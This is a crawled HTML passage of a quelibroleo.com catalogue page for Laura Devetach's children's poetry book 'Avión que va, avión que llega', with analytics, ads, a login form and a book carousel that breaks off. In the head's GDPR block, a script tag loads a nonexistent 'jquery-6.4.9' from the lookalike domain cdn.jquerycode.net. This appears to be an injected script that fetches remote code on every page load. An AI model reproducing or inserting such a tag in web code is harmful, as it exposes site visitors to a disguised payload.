

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel
body_size: 12577
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hfBSir0Fm9AJKFl5HRx8Pm3xKGKcmCmKwU4ZvLuo">

        <meta name="title" content="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel"/>
    <meta property="og:title" content="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA"/>
    <meta property="og:description" content=""/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL",
    "author": {
        "@type": "Person",
        "name": "DEVETACH, LAURA"
    }
        "image": "https://quelibroleo.com/images/libros/sin-portada-p.svg",
    "description": ""
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL - DEVETACH LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hfBSir0Fm9AJKFl5HRx8Pm3xKGKcmCmKwU4ZvLuo";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hfBSir0Fm9AJKFl5HRx8Pm3xKGKcmCmKwU4ZvLuo">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hfBSir0Fm9AJKFl5HRx8Pm3xKGKcmCmKwU4ZvLuo">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="29095">
                            <div style="float:left">
                                <h3>AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL <small><a href="https://quelibroleo.com/autores/devetach-laura">DEVETACH, LAURA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/eclipse">ECLIPSE</a></li>
                                                <li><span>Año de edición</span> 2009</li>
                                                <li><span>ISBN</span> 9788496682122</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=AVION+QUE+VA%2C+AVION+QUE+LLEGA%3A+POEMAS+PARA+MANDAR+EN+AVIONCITOS+DE+PAPEL https%3A%2F%2Fquelibroleo.com%2Favion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496682122&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496682122" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="AVION QUE VA, AVION QUE LLEGA: POEMAS PARA MANDAR EN AVIONCITOS DE PAPEL">
                            <input type="hidden" name="id_libro" value="29095" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="DEVETACH, LAURA" id="autor">
                            <input type="hidden" name="_token" value="hfBSir0Fm9AJKFl5HRx8Pm3xKGKcmCmKwU4ZvLuo">                        </form>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
